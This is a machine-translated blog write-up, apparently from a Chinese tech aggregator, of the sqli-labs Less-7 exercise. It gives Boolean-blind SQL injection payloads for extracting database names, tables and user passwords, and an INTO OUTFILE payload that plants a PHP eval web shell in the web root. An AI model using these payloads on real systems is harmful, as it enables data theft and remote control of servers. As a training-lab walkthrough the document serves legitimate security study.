当前位置:网站首页>[try to hack] SQL injection less7 (into outfile and Boolean blind annotation)
[try to hack] SQL injection less7 (into outfile and Boolean blind annotation)
2022-07-23 15:43:00 【Hua Weiyun】
Blog home page : Happy star The blog home page of
Series column :Try to Hack
Welcome to focus on the likes collection ️ Leaving a message.
Starting time :2022 year 7 month 19 Japan
The author's level is very limited , If an error is found , Please let me know , thank !
@toc
Judge the closing mode
?id=1
?id=1’
Adding a document number will report an error , But they didn't tell us the specific error information , Therefore, error injection cannot be used
Discover the use of ?id=1" 、?id=1") 、?id=1")) No mistake.
Discover the use of ?id=1' 、?id=1') 、?id=1')) Will report a mistake
Don't read directly if you won't report an error , Definitely not that closed way
Then test ?id=1'--+ 、?id=1')--+ 、?id=1'))--+
?id=1’))--+ No report error , So the closing method is ’))
Bull's blind note
According to the above , There will be two cases of reporting errors and not reporting errors , So is bool Type ?id=1')) and 1=1--+ Don't complain ?id=1')) and 1=2--+ Report errors
?id=1')) and length(database())=8--+ Get the database length ?id=1')) and substr(database(),1,1)='s'--+ Get the first character of the database ?id=1')) and ascii(substr(database(),1,1))=115--+ Get the first character of the database ?id=1')) and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e'
Get the first character of the first table name in the database ?id=1')) and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i'--+ obtain security In the database users The first character of the first field in the table ?id=1')) and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))=68--+ get security In the database users The first character of the first data in the table
into outfile Write pony
First of all, the database must have write permission
stay 【Try to Hack】udf Raise the right , Have mentioned
To import and export files, you must first have sufficient permissions ,
however mysql By default, you cannot import and export files , This is related to secure_file_priv The value of ( The default is null)
secure-file-priv Parameters are used to limit LOAD DATA, SELECT … OUTFILE, and LOAD_FILE() To which specified directory .
1、 When secure_file_priv The value of is null , Said restrictions mysqld Not allowed to import | export
2、 When secure_file_priv The value of is /tmp/ , Said restrictions mysqld Import of | Exports can only occur in /tmp/ Under the table of contents
3、 When secure_file_priv Where there is no specific value , Said is wrong mysqld Import of | Export to limit
Use the following command to view secure_file_priv Valueshow variables like ‘%secure%’;
stay D:\phpstudy_pro\Extensions\MySQL5.7.26\my.ini add secure_file_priv="/"
?id=1')) order by 4--+ Check field , into outfile You need to know the number of fields 
It is easy to know that the number of fields is 3
Use @@datadir To query the path of the database , The blind note mentioned in the previous step can be used to obtain the path
The write file path is D:\phpstudy_pro\WWW\sqli-labs-master\Less-7
Need to escape the backslash D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7
?id=-1')) union select 1,2,'<?php @eval($_POST["admin"])?>' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.php'--+
Write a pony
Connect with ant sword 

direct into outfile Export database name 、 Table name 、 Field name 、 Data values
?id=-1')) union select 1,user(),database() into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.txt' --+
An error message will be displayed , But you can already check 
?id=-1')) union select 1,2,table_name from information_schema.tables where table_schema='security' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\3.txt'--+
?id=-1')) union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='users' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\4.txt'--+
?id=-1')) union select 1,username,password from users into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\5.txt'--+
A lot of content comes from This article
边栏推荐
- IDEA 提高效率的5大免费插件
- Jsd-2204 session management filter day19
- [solve the exception] Flink uploads the jar package to the cluster environment, and the operation report does not serialize the exception
- JSD-2204-会话管理-过滤器-Day19
- STL map属性
- Six ways of uniapp route jump
- 对C语言最基本的代码解释
- STL map操作
- 第一篇 项目基本情况介绍
- Smart headline: smart clothing forum will be held on August 4, and the whole house smart sales will exceed 10billion in 2022
猜你喜欢
随机推荐
工业物联网中的时序数据
Redis的过期策略以及内存淘汰机制,Key过期了为什么没释放内存
C # calculate the number of times a character appears in the string
Force buckle monotone stack
Linux: analysis of the basic use of vim editor
946. 验证栈序列 ●● & 剑指 Offer 31. 栈的压入、弹出序列 ●●
day1
idea一次启动多个项目
Idea five free plug-ins to improve efficiency
深入理解CAS (自旋锁)
查找论文源代码
【Pygame实战】打扑克牌嘛?赢了输了?这款打牌游戏,竟让我废寝忘食。
[7.16] code source - [array division] [disassembly] [select 2] [maximum common divisor]
C语言注释的方法
Start other independent programs through fmmonitoredprocess in unreal
Safety 7.18 operation
第三篇 RBAC权限管理 数据库设计详解
Part II how to design an RBAC authority system
[pyGame actual combat] aircraft shooting masterpiece: fierce battle in the universe is imminent... This super classic shooting game should also be taken out and restarted~
Six ways of uniapp route jump